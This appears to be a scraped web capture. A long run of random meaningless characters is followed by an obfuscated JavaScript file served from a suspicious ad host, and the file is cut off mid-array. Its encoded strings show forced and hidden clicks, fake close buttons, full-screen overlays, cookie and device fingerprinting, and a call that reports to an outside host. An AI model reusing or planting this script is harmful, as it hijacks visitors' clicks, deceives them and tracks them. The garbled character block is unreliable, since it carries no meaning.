BziXNyz)]]-1r]|1xJk1XpR-2qBCJiS)W2YIRIV/|2AdDW@|AApNV-r7VI^X:-(~T~]sF]5&D~]1|+7RTKi+VKArtA~A6x:iuXnx]X41;DhI6r~AWB~y5nTTrwh7xkAW6Vup}eCt49{ouBL%h9Eh4Dhxxi|AzIF_4W%RrAu;6IeKur4|DAwF6~A;5W/sXAzRIrXx;;kW52Q5ON@/zIIq@&ADAzA{~u2LkIui0Wn+tdDseu10@I}NuxUu4%()]Ush}uB_S-Vkxdeke-hex/RixSSop)^+B~6Fpr^4VWVuTOhttX/{(yDIArpn;AqF~WXfo~YhpQh%;QES7WFzSq6E_-I:S0FkI1hQ^oS&k~(BVI^sJzhyNr@rhAs~5RQk0Np6YqXFKpq-nFkq1Ai%~iDF7q/%SE0|T]W~;6/;_Iz|6~hR6AxE65iW(iqhK+IWw)II-riC/rIo{}iCYyTp1(T]L5T]rE%6xFTzxFKkLpB^}NTkEr]090|i~(2+INIACO5V%n7%iQXQ@J]](1(pI5o}IW2~9fsi|iEz2(x%E4A)fd72d5LT:Cq{SU0~AEe%k}iVESf~YOpASor~WorIdWV1dIIQzSx9o}6]DQeVSS(nDAx9z-&wN+LErhr%n}Bp&rC|9LYe/9kJ12)E)4tV]N&rf5zExQzwsu5]9A6WDE%(KkD+7U0IY9K+T2OJ:;)kVKNYWSYzWxA-kk~IC41U~Qhz@|hw/1OQ{/{E}7(r9ft)sYq7wWE}oD/;r96WQk(DduI}i@TykwrD;w;N/twBh69zrI9yhU6BhCSA-NqBR9(+1us]Vd5h2@R]wokEhqt-qikTz7spq{;oV]sI714WqnCY+W}^irQi^y5t]yFW7K:/n%rQTEwCo]rtEy6Shk_EhOx]XDfNCXnph+OD&qtIhxF(D;erIN6Dq)^1s4:]i+QN/D2Ehs5xTNWR|y/it;dof+Vrt@6s]rNNh_&wFK]kzs)(V_/)n/K+@S:XU^_{&6|)~Wn7U(|WEwxe@9%zAuy6^hXVpfoF]9utxDC5@pp^ApD]NWUpsICK6]~ix9_CuzxRpkQ/-U~X67KoRW01r)AWxk/UoNIErrrdpEiApIeBWi4}E7UB@dfLEkeu_}FU;9o{xS:%UO4LKD^tJ70AW/R56|pXU6h(xRu5oL%J@WfhUqiXo4_5LnU+&e@dhrh|pk@uUDh1ACA]xpYh@W&O_W/r|ziNhu&nV&q}6I055WAODSA0z_)U0O6/~7VfR%Yi&^C}d:17KLYtsWAn5IBfd%WIR%W4p|/Quque6LNtn~VhKOh)6CWQ6wRt6zWQ6koS0y1q}YqXdW7{OVkwCFYhVTR(~JRCU}^9/5/nLIpsr~%:kI4C^LC0@^:L2^1t&up_&f^@|w0B/S_OBY6]SpkD-Ih4Oq:0}IJ}~Wh@dJARN@we}IDIqK^|/rU{Nr}70;CK;OEwIDzQ5]dSwAkqs~wRVFA_B-:W5khfnqVD};:L5^1^);4nStiyB}qQhKUFu|IKOruEV-JDfOOdQo&5&Bk{4WFySQ-}/n~DioI}};6&dVztzoIzCB-o7o5zE@5quiUI%VUAYx_%@ft6~}^7KIV^9%+k&_1otsyu&1t/RNUy4_&to4owhQ:~)OW/TnpJDI9()pJi1^W9-kiV_-7IzK(xI]N]dkTADJd7/udp(W:Lh6kuz/DkxJ]-kxE72;zIqWkrtIL6%qu)9&&u9rNRBz5::TVV+JU^WwQ4WC4DkyRtD-kqh2}6V1FiSLCLyUeTL]Yzu](z(QDLdXXNU@~h4/JS4d)q/(OnD%ue+CV+4DT;BNq(YAVLJEJ^^Kpqr+eXyK}TiD7IRqh4R/+V)kiWyE_WzI;4x~Q2z9|Y];7DhkWLdo5FL}56w9s}FBqDI9(W+KtfzWKDq|kqw9L+x|p&B99JtDT@ozsJ(R:A~6uR:;Q9;A}@5y}OtUBXn-EW&V(Wy;prYzN(hQ;(7IF_uk0]fi4qx29k@r|OOfVod:;kq~Q(ASWr+Y5_IBkDt/RI9{su&q&1o(X}ArJIOsxdd|d)_dpB{}-_-}(fQSp9Xfd]n~LxK4Ryx}R060yfUqkL-+~rfFd%ukFpuiINuUTySuFz-swNxxew@9@Co|4@1OSCO+|hOS]7x&KQSiQ/99Ri)KFO;suFB}7{foo@o9Tn1dYAB-As5o/}ADXQuwOo6S%W^57(4h~_OVe|@kUtfhkV15pkE9qOhuh4fAXdULp;%LQUr{fW((0-+XRqxw&nRS]7F+&K17%p{onXY;N}+xX;x4R@6s|{)0u^6Q%~QW|d{o/|wYd(uSi+Whe/usn@YWY6-qkE|(}dxRSA+0R06dAyz)^{kkwDSohS]yFxkK7/N2_{}Bkq7&I_h4L(UDCBUO_ICFTyp%u/iXJ~s;}C:D(;7OiN@^%)196Vdw@}-x2NuzxNVz|4B4qI%/4)tU_{Fs/ItEFD{F}&QoA|x4iCSoerApJ6n;TB:p;7:;wnr(R:EDuX@/BBWrJ/5%7~XCDr/_INziYSq06dxte&}2Lx99/O}0x(V;%1D/XB~eT]DW;B+/~/-;J0/z@NeYT]rEx&-OVTKW-}ReXJ)6We@AxED}T6IAp@{oEJ_S~KAyzN7Je|&2/{uoJ/rpIItkC4-5TxDp~Lz5OwsRB@tpA|%uiqoR-fuE6(d/|F~0NXrkDftxL~@S]0sWiU)]:|sRK&y^||/dQ:{6|;2|J(IUS:I{zQhD2/Q+e|4LLO70zEEhDt4Fsx2IrWEwu6I6CV5}:}(_s5Qx2-5}tk5OpoyAfwNeDu7rrhLpIC~eTy]U7DCB7rERs%NJt^L{;Qku(w/Kh9%fK@YTVSErTBi-L(d|CpE-}r;64^4U:}Y^^0nKE&ND]BxAsShK;{7yrq^^Iny5|O5Ad_)dQ_%C|_s1JJeA7Ft_Jx0^AxhkhzEQ%/t@OS]pQrAYzAqWnuKUuoY:+hpQOyC}p2Bo}6WQ0xidA1%fsKs%XBT^@}O}5S4hNykp~+{tQw%e/5/}uDFi+JO%psE]kRi4&-AYDO_TkxwwJUkVSF::A&i/syFoiAI~s1NuW}u}QwE|6WEx~kyIWEW+z++e5xBsOy_:LY7I]10Qy{Vy|-0&4e/fwuCIV){-Q~~:fE2p-k:67-Ap6{_TVi||5OE|]Sxh|z(k~0If;B/TrsEsuI&}&BIir+nU]W]sJrEwVES&-f-ifeEIWQuKD~wEO::q9|WeTzxoyT|7^d^o@(wiYu]CwA66fQuJrqUnkJEQYNdVE5%dAyJYY64CTDtntNJJn}T%_Sxk2xdCDd)COO:::V6@OLkk5|:z:TX_CJ55wxoxSyXF%dKzK{D/rJLLyWk:D;Dsu|twI49(5yLL{o%TKDzszhr))&V&^FFxf~:TK0z+&w1t7{xsn-p15C^2^X_uiVOT%KK15U1r)XR5hFXX7]V-LB)Jf4&IihUdCSIV@1FBUr^S^uEI2IT2iwiINK-:YUpBpB6~W:_4kk9IziouE(yssRwd(6}7|)7e{sO}nuRuKq~+]k5:;]edXnrzqxSrh^J0KI6^@~k95tSr4iJO-+z::^q(:5::zWY1i5|:Q-:dQI6@e::xt:%_:___XKKQf)]/XJ}@y5%Y:TT;C~1N5|;iSXFFNN6x1Ys(2Y5))S:q]L__Ydz^4(xKX5Q156rT0_XX--7C2pqzxD~ThW)OkAI~r+~BU]]&FO0sB9F]]|2iwXJLBo6y&B_SxOJqh~N2w_X5Fe/uOWi~zyE+DX0_S90Sf-yy]10I}JOu~+A{{0xeV&VpABqTwJuDepyQrt;)TJ0QE;7k2si|tYKd:^FD6O}}A)X65BWXW5X:1u)wDLLLL6ie|d4UKfQtNX~_hssFFf:;/7(f2/5tfn1h4__x%uNprIy&r9h+d{EWLnY)/p&IAUrO(2+-iu7Spq9;9WxdURr9k&KR{yKJusr)y(q]VLyIfwDwR|Vuk|+d@]tf]iIrI0Ehp&UpuJx(R:0]yB7_o;B7OwR2Q7W5xLKd%EiFNx{KISFAEJwVFk(:tiSRVJVLJ5A}th9z}2qip;{o^t&_rUk-70xuq{)W1wy:zR7OE}F0J:7//4:qT@nniQ/orzpspi955KJTow5kqT{/e)9Yp]Tp-2)A09po~-+VpI~BKwtDId6LW9Lhi{wEUNrkCdIw5]++/~-hsY{{o%y@V^]t6TqiIO}O+1Ih0UurB:E/^kdkK16ed|hO~JVDU5Bsw+^yB;i{2x@STzT5h~+q+oRqfhEOT&|Y:qK@Xd^;E&RFiJ&s{;d]sFAeCz^wssd|+-s4Q-%Q19~C7~CkR4F~{YnS(F)n%z)9(&}Ns7}(Uo9]xxQu^So7uzT&q]rChFVD+du|]rp(J^thi|nCTXp~i{UEpp9UfWhDIhSS4L~JiSXzJ&U^dD%JDEzT~~q94eEKwIkpFI:WeQAXxIf4oBfdNoR&4:I|IqE^7Q-Dw%-VdJ/yk07VFwxtsOhp2/0o:Ux2UJI/R9BO(+rW;t|pwKdoNN)KY:OAe@]I7CuCoELAI7/0zUr5t:L7suAuADAiuyL0Iiu(r;Fq|u+xI)TAO]D6TrWkrpx@2:s7oCt5pzJd}//(-]zoy__uhD(-rk1t50znrW9@VY{sJx(nxiiWu(+p6-yOJ]W-^hyrQS(I(o0SrJWfxr-@WOz(dWKCt+_xnon4V(%0DDWEE:kr^9q|nJR+fepSCI)YNS/Yx6qh+pBB5{w64u]Fpi&h::^ye@Bu^JK:JO:CirnJYo/{pruxE~hWu:DkqkRYt&/17E:_RuODqi]_Fi_dJBpX/r9ue5uu5eQpRF:|xQu_y:NpdhrW]9WtFXW^}%|NEkDuzKE+Axr-ui{p~;qVr+nBiw&Xndp]rR_d}4/BI2T]Lir62s5hi/L}n-LErxWNEqu]Td|NVBTFx4kiL-iO-O6kWIfy@9he/DIwf&%T|;Y@(Qk-|YI0/IEzwQ~rDTUSU{W/(ptXsqzI:tTTF{;|{JY;iKqpzE]nDqNWe2Iddfy-F;U(qYK~D_4|qEq}rApA1LwkYJ4sI4B5q5RAq4{us^)WEs1xSiJ/1x:IN-yp|7S-fxwnSfUxn+7k+ixXWR_FzyhSWYxW;w~qkd0+~ItA/+V/{+Xr{qDf_&zVt{NCqKzAffh+i0|D}B6xL5nusyWVL]/etWp+trw&C-5EtQpL^k-eEhJL&z-0Ro6-TTRxVAdJky^_)-S/e2+TC:DrUBuRID)o;]%i+;BSQnLWfDk+qYL/z({z+Yn&QdJI|hAE+Sz~Nse5iqu~2&^K}ddX9u_{R)9^}}Q9+A&7x15B^]p6&S9%qfdefU{%TXD~0;oW+KOfxqz{--ExQdX]Qd5JS]fr6_I]}1X::_9kAX:_N-AnwyR9u_-I4rzx_ipx7@9~2uQE+]oq6-BR(^+u]tL^}L0@d:]WI}qDS:xDexAeQ7@{koWqfQKVKV0Vf0:S:hq^R6N_/QefkK&:fF_NiY{_1eiIhi%wXdXS1(w-I71J7({E910I%unV+-d{-XO%iodrX/QQw{xwOk]E@i//%w1k1+)62|:qATwQ/C]t%RJkXEN&6es%zS7CRN1|U-p+4KO&Ii6SUty/xd//SJ0&y]422/kx1B46kRJnEX)%Y6s_4yN1or4k6SXU;^TVY2:R;0{(SfeQn{TiUqtF-uV^7SpXVuwDL&5}WI/;F+fsYOXp+9f7q6A:4:-YT2WKysn)CV/J-hxQ0Lu7Ih{21De24Lzr64&h4;-D_K]Ir)B&/1TI4d_)n}0f6XR--s)9do9/Ef69AQ&W~U&++f:{&+@u2E~u^yIxOe/]0~DEn@4+hprkwV2]-SIidk2VX|R(RWIfEuxEzB&]e}R;4OxkK}uU|+C]62}))dsyn:TU|IRNyDA~iVuU_Q@fVh9ABe]&dK6wnI@E+IVd|:pAk:&&(wIuydTUX@IA^t}|7yqEw/pdtV}7osk7r+ut(Osh-9sA}t-E%Ix(^@}V9OCIrBRhO^}Vk(WY|B~tDDpEx2swopIuOKEE|Cp(XQrh4SRp~e}wn@s]&5pxq(pW_FII:Ywp~f]YCWifu4WpVOrr-4O-DAuI{rDftOwiK5~Y5/])Ie~kntxp6]|xJ1xU(e&ESt|)5T&B0_wz^kVB4f-E;s@zS6]p0@pw/:puBQA/oLwDIUeJ-_T;E-wOI{UI]n^{9&Cq}sx%9sYf@2)Fo~nBrqNLrIxDA-wDAdVBr2{I9QQhD+npkun{W4/-r))^kwhdrS7h^2/LrIBJ21f%r/D~@]pK9%eAsE6R}(}DIwRSpfTBwSxoiAk(rS]oIyUS|Epr&y00|^/+qOAprkSLR;+Sx+nBO6hJ4W4W~:7WI]W0CX0WAzCBiu~yB|xpR2pn6io+};6zuetJB4AfVdSWq|KDrUn0+WF_AsY%+W_KUz/-EA}~6X/fq1/LW~BqAK/-2TyRh;yqpfDJDty+@hnSuutOW}A^W}e^-@f~^wBVrqw{I-]U^rkh^E|FoB/kWA(:eQJpTN:OIU:dkp|W](Xu/pe-|r|+ErES1I|]NB;d;xr;SER+AEfwn^u%IESJ/YwC^pi]IqtJ}EVJKE1Xry)+SBBz^h(2BpJ%Ou_&9-|t%hqD]f^rsE0xNfOtdE]5|+|Tz(}fi-I%Lu]DtW}~/Bt^F^uJSYB{}AV71YUfCd]f^fszquJ-EqJ-]hRLh^)XEqYAhro-B6VnipAw;x;)sphrOE&FO-AfI+xpYkrfd^&0TSAVDrBITU)p}W7OJEOr/ECeqUtS;W]|s]iRtAF^Iki|7W4NhVUNR]fy}A}UAdz::qh+Skd(d-upQdi%SqOrnkBhwUO}%A2:VSkefEE-&N2RAt/t9N&hfx-Cf4od-WVq&/@q9)k]t7J^1qUEhE&ChsdOVuoIun@dL;nE/ETEtEIdD|RC/QWuworq}WhVO9RwT1DwRQDurXnwTBTE9)DkWqD(/%IqQinyo9ik7)hq/s~6x-~SI~TBqtxUt%]BC~Ck%2++x:U)F+|ELXq)JhJzC7qNrC9uCsAB1~-6@+z&q5D&]6474d~&V2})4]nh])Au+/kw{JT(N2]7r]@NJ)rxIy~u7iC&/Tp-9U^iuhkqU-rVBiuq-Fz-9T}^s+}tXR&(YDT(OT}^Di-ER(DBrihxB-pr/@-B97-B]ChwY}Dr%sIw6fru9AnO}+Rwp|RiIUhiB+z/TS)ExyfKWCKr~I4E^BkWi&)]CNeI&_(@9I6Do5:fhwkAuuWE}y}durWJDAxRiJB}rXSfUQYK-;o@VCK{k{Drz7rE2u:NB)]WJF]^i4{Srf~Su5SQI){Lw)KJI+4uD]2Rs7BS2C%E9/n%2uXI9h0}Vq1Ds]YKxok-V:(~JDh]2SEniVfKh+6SSE1pId4ihuIOuN/(u@uptkJA-Y0_C;D~~/NU^(wD-pC;Tr/QRJ~IAWzI:At0JnY}ht|Bn^QR0|e^q@f;d}Afz)ikqIrT5NA%+{Q60-KE+e9@WsQyW4Yq}tnQ&fiTWDwQpeN%+IwJO@VDr/B-OAVkso0y^%qWwCXkeQ6zEupA5xO-LFRJSdJhnA-qO:JND]TqTyIikr|s)r|~Yrwyq-I2orAeK:9r}EE}UEz9ELJ4ru)pLzurJ]KVqLOrXECOSk-x4kYw1zTt1WeyY_TySkUX0(QK}-i/w^|y%^tJIhN02J|;Ch|QXAXVXB5hVO|u5fBDzxKy}E+AXFVsFWE5h]R@p6Ap1:;f%~&RTS|qBur-Qq9drFTx+_kd6pIIfuW/Dx:N:E;;6k:&KENLwOIzxI6t]]LptLSEVS(~9dSukk~rFEIQOEB_@NFwhznt:+X}yVYyNLi4RA}~WVz&YdLN~kF22q|k2u2}4IIn2B5(nJfJXS}yf^)&4SIuL7/te&J^Qpzr)9tfs}&qI&uOAxJC-2zFf/TC279D+Bk2k-o:7wS7TI&-L-1E{UnEQq)kA{Rr&Unr1BDw|ERE9TIwIfu+F:1+ExRrOUiV0rRLOs-6Ei@B~dnEEe~wKq2EL;K]Y21WrsdX6Vh5;F@fAqsNk+@Er2s_BEqUK|)^)4iXKVnX_hq&@6S|fhqC^_@t%/Ce^W];4suA^(}-N;OdA)571wn&F%U(]4)eo:qf{5&A:;^FOq]7@_):|{DE+fspI~RupfRxWDRki}h-Rr}rfKrI^t6OR~W+CALDTQizrNpzE^:2Iih9@-r]N)^_wVuRxF-5x]4+|t)UAJKEznyed+i/RW{]d}6V:dsezdf@Vd4oOF0Uq/(:6LQxiDEr|Utu(w&FV-Rd|)+yq/N(LwyLO1UUIq_{@2|49foQ}15zuxs^@xoxnX1(Os^zux(B9/C{O1KuD9r@UBEVooSCu;@rESkL(+%yp9-knrTEIpTS9^JpyzUsxrKypr%JO6LNtWY@u{](B;VKu/r-{|5O(I;op%L;+qVfTJ^+LXw}D_0@rXn0rFw}VBK%]ysJI{%D{Fifd){}LF(}WeUfU:O;0UExr]^(+iruDe}hA&nhA/I5])yp27%-x}R|urOW9nAd0Cyz]69:Ch{R|(-~6yOrtxrDn_%^{E6hhB&(wxU(9S_II-9E7{w/{wW^6EeVQ0NC-rwA}wVxEVWr5E;F~r|F(riY^r9d&r]96rEfYwew0+)L6BdC]6ous0I~OEdQ^E4KX9IwYWeoOdUTy:%uOkL1{qqi6N{J)WeNtWe%Xu}Yfw~xx(tkhx|yBq]XzqXi0VKnCVdxSTKD]z1/ILw4u(]1|;2BfrE;zs|7((N|~rAY-uA(:RVwsRs(^NW{}-i+iwBrO]/r&~9ACrIK_T}YSArB{0Ae/r(Anr+dUr|0Kr;Ce9A^FE2+-9+u+]C/0u~Iprzf/0p~y5wItdWf5)&_SBBo/^SITk-w]t-weW)_KfEy&h|n~)t6B}}iRL]k(}7OnzOYdru0V5/U/J^Ar&uuqw}AtpWABsru^}@&1/TxoSzC(5x7NYst9h25peR7YpKEE_pf5/}u^-I(ASA-&WB5Dzh5%V2CXKsAD6Df5_5Ns^Ct5n)FqyFT]+huWQ0u-fL}47hun_hrx~BEkhrkNYI}pWuxS]zs_Fh:TAhJx4|6WuU9KT2kSA~R+w5^9{iy}&-RyFKs}B924E}RA5DdBhSoNzKX^)DzhE;r(rpx0Y]R)6nD(ILEwAFxd5Uwn-rNF1UuW9Yurp&@04WwndIu/WzrB_pr2~yW04JC29BJ/{rFOT:fRt{dB1Qt&LSdh^s-I7Ediws(I7R:x1Rrn+D}ASQEr/qI6YxI2J5/RxL{;ItL:I50R;;Tw+WT^iQKFYI0FxEsYA%ECNYytq^5:&t~U2Td%d:0pL4Oq@FyF2UFf2nL9-I(+{]k^6CVRr]t+Ioz])A|qn~-kCp::sXqA%Vp;}Y^I]FNT@9/p-&__6&hSoewNDkS&htpyEuiux&65xeT^2T:u;A0;;4~hu}Wrnu4C5~Orw@yzLRpBW:nWY446x}COCJ/(y6i1okoY_w4~14Xix{q]T-K(~C9^)X:i:2SO|1ox:{d);D6f2+NRQ4C6Fq~/Nhu4SEyAIr5]0/WxDKDr/1L2R;^;1{~)AFpsnsQ%1UqI9VkEY/CdE)F5|ons6WfACWXYQ2VoU2de%kE--|u2eArS9f/swDu6ksxDWxurEx0Irx;Vri~|oIW/r9pIrY/TwsEL{prKrCFr&z_(oTASK+yYIdI0Rq_%9R9R{4tI&]+k%qypC]||i/XYu}Jw2]r:9T%|wi0~O5kpDws6AB9fs~~KB}J9LIOX0k)+uAUTIL6yK4L-}7)ur]pq)O4YRkA1F7J&x(_Ss(%(ys1^6{BdwJ]I(o)sV(qrOXkt(AFOw:Vz@(rO9Du)9AxLt@u(E2td9@/RrNKQrfu]EYf5{YVouSy6W|AxKT/i]wIyIShd{pX;Ie6x/~RJ1L^JFy|O;U|FytLFD0BDI5N}h2oey5rzEuuORYrDSdteC/|@]xhIU/k749w--;kNTo~-DO{dz;7TO6:5uOEY~W)6Jk^qi-LO|9qiU&qSxpo:Ay^xAzJE~pyT7yqrJX/SNDO(i]2EIAxS&K{DtIJ|6)W_pUAdOFiJWSz)TiBJ4B2Xzo7pB)A6R-u7QrCx@5Ey@/~;__zBD0A_n(_2&FsLV)]K%d7RtBi;CJF@(/XqtQKBV(SprurD-ieQ)5|1z/+7LVnt_(;~Q-4+0}~t@L(Wkk7z~NqQUpV^9:&JQ|L01Q5/B/wIA59TDOO_wrsI|/|7RFBwpyhI{qw:iOpnFTniqwqO~;0_|0KA]//^_U2dUy16_RIQVJ{nQI:E]X@OIJ};7i/KuuL-%/C5YiJ6uVtT^BS)z~95wT_SkkwrI]45O5EwLr~wuuu~fy4x{+r;X52sopAkpAN7OUwy;B%C^yD)OVd{RwEA;d)tW{NJNzL{RK%_T7u~|T5tI&/0kFNuh5W@@}}2:~1|B~AqLWhFFip0kEpD|:C)ppus5WWWK(^0pCni5ddt222pN+OUzOo1W2^)wC5CLAfSze+/wW4rSO%NoCz:S@hR5::whXdO:Q{Y|KW-DpKJySSTXT%KY~EBA0~Sx1TO2z^}DBi_B7Ypd]N]++X}OqLyWBOXx7ipSw~p}p/J]LB5urfE4BuE_B)+B{UN]y5F]-1r4W0}W5w)Bf&QNrue{(VKFNFT+Fr}UWsO-F6z9pSxN;T--YOO6)&KTL6tp5OTF+iT@n~y2tCqDi(KV(R5iJJ/wBnWSJ;(041{s}Ow+z|)OLIV~ee6{uAt%F_xtw}tkBTiE9rLyxWIY4/+AzSs%yBE6e~XAq_kk_NXu6rKKdrIDDX6|DW6B+/e9x-6{KAz67|R&ThT%I97K9A+I7IsVTwXtIUR{-AYTyUp0_B%skV2eS]|&dUqFN}niW(0}&oORyT)ACqY@]WoC%%BVhU:7BzN5qF]~_;-{D{66K:z:4wLT&7;5V+O%pr65(Ly2wwSooT-VX|CJ|VSOJ2x:JR++(:Whs|T;LS6E|:Iifo+//x(pO/+///X]:U)5ikXr7piB96K:BOe22k{(s9sItLi5Q+@NN~Y%Jn9o^X]uxtT1q&xkAV{Y5Ufq2J1}@@@/9e&7ff%YQfQ{2;n}w7oW7shQpCCQ%]VuVK(yyy4UD7ONIN_6p%_5hpVY]]IwoOOBVnzxx)4@w%eLieKQWpo~/K56sC:/WVuR@pu&isxT]/6A-xxE{K;^ii;iI&Drqn-&AeVpA&q6]RA)uLI~:K^I2pQs5uE6&s}&Iph7E-r-}%wFpizdwTE;Y{q-RI_(ntRihVEt}:WYQ1zspxQs49XpIII6//I0/pA:7;NT&SCeSzT&%dfDEr7-NID&Ltr]|xwLT/Q(zYDC~6-qJ~qhrQD{}~9kzh]2fzCCqzITNtWri7z+-NChkyJ)~CkfL@IYNu0tqq)xE0;Frzz4&r~)xpsXY%R17%Ld2/zIh+YD|Ih0i+RAnzwkyUw]tV6C&S@hy1Jxe2WX2OS+r:dR_In&z^u:0iyA;iYp7DNxI/yrWTd%p0Ui2~kB:e)hzExnXYdLDrTRNdW):Tf]K@9;wx@k-~11+x@]-%((AuxBOhIhTSzi(T1/%q~WI{y]77Eu^Nzy6i-2+n-x7RNw:pz9N0+qLp:;BUq~B;BnTqJ;w:VOqyktJ~C;EpJ)B_R1@X_xktDrrCsOyIX{Eh41}_B%IxL2&k(tnkeQ2t9zp0UI-uuIiRUKI|pt&}]p9N&^-iJALCIWEn0E}_F]|S(TtxXqp|K)oC}w{OD;0|ES9]rWe5XxNxX^BiqdWk~&E/(;99yAtI&9KTx}ByTOIIxwJzX~I|V0TqutxEr~)qQkfNFVJ(%SpT|1UOB5foJ;D|ySi:^Sk5LT4+}|oh/C%I-;O%eE7;S4(oUndq1eDdK0)&BB4EehIC:BSpB7QJzY6zS5kq;:F7D&LVwnq}dQL-rqpV-]xVOx&xYDDL9ehq4t%O-uOeNd+IqBWADVC:V}:6O:k;(R9;(fBTnd@:&_FSw:2V]tw/L;2e7k:AkxdEL9}Rtk^9BXr+WF)qE2/{2yI%OL/rxNdwxBAUEJ}9kqn_}RJEqdE2{+:Uq^5B:KoOIA7SE_Q/9pXnOt]SUeF1^VQ:~w~YdO2Oe4S]/Ld&Xdi02CkSDX0/29-qkueWi/Sih6oSOdLFz%Q/oVSkhx-_5nodOEi-q@OIz&YEr9-DIWyK-zCDFVB0C(:z@rJrzWx}J|{EJpQ;Ydw~)TT|wsBxRNx:OVx~@r+pn|u7h}RCuLk&/6zR&Sf-xp{:WXf26RVzq(+JOT]wxSYT%BX26I:&/hT-F+fiOsW|YnKh4RqBfBoXI{4dB^Crp{s)ep76+uz+LD&]BTD)s@kzRDU4Xr7pAtU4V9nrCyB0pYDI;u6/K91]W~;NRhizX7N7Qdt]ns1q(;6FxY+2iYer(pAi-RUz^hAir//W-iY:reIq}UW-6S+qLWBUJFsAp6tiT7dxEOU0Kf;0y6^@E1&zS|tz%sTe%4nwR//pRu7T-JVK_xNyQL0(7]wQU{Rhq^_Ur:4JQL-K0pS~]W}RF2eh2d0J|}Fdq7)@L{k~@;T)-uFUQX)srUsFh{r12kt@DwC~XYn}70r(zx1sYQ^QDe6eVQn}QXYQ{UsXXVQ)s1)@RDe%97rr|nDp|Lro;UrYytN-&r9Wt4hw}QoRx9_rWJ&s;W&RsCky)KNh2e(r(+DryY]L-}Fpt4S+uQnTEf;{Ju|2;IX)Q-nrA5;(U^/s;-D+{r@(5n427Y(n{t-Yfx]Xh66]QsO~0fK0JV%fz-ssYqehs5BJ|n}:q7fKq79_FzXX&V_;sL-&-7@r1KY1LdW7fswEe7-4K}@fzeQ1;}YQ12]s2Un5ns_(hQksfef)11s2Y%Kktp_/X0rDry({e{keyy+/Dxwxn1RhE%otpR_wLEX&ezVJ/CxkdQnC&7Y{n%2;yp5&2zN6norOX/oT0E_{ni7spETU4sLAsnTq;Q{ntw/%V+z)2ip;1ssJ%fQ}OB/7;W&s/C9~s1TC~oIrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/JJLmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/F4KdUR)mh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','B